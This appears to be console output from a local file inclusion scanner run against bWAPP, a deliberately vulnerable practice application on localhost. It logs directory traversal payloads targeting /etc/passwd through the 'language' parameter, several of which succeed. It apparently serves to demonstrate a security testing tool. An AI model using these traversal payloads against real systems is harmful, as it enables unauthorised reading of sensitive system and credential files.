 [+] Url: http://127.0.0.1:8888/test/bWAPP/bWAPP/rlfi.php?language=*&action=go
[+] Wildcard Mode: ON
[+] Initial content length: 13306
[*] 1 parameters detected:
• language
[*] Checking language parameter
[200] Payload: /etc/passwd
╚═> Content-length: 20110
╚═> Page signature: 1d850...9b30f
╚═> Found Keyword: "root"!
[200] Payload: ../etc/passwd
╚═> Content-length: 13306
╚═> Page signature: 04368...5c6e0
[200] Payload: ../../etc/passwd
╚═> Content-length: 13306
╚═> Page signature: 04368...5c6e0
[200] Payload: ../../../etc/passwd
╚═> Content-length: 13306
╚═> Page signature: 04368...5c6e0
[200] Payload: ../../../../etc/passwd
╚═> Content-length: 13306
╚═> Page signature: 04368...5c6e0
[200] Payload: ../../../../../etc/passwd
╚═> Content-length: 13306
╚═> Page signature: 04368...5c6e0
[200] Payload: ../../../../../../etc/passwd
╚═> Content-length: 20110
╚═> Page signature: 1d850...9b30f
╚═> Found Keyword: "root"!
[200] Payload: ../../../../../../../etc/passwd
╚═> Content-length: 20110
╚═> Page signature: 1d850...9b30f
╚═> Found Keyword: "root"!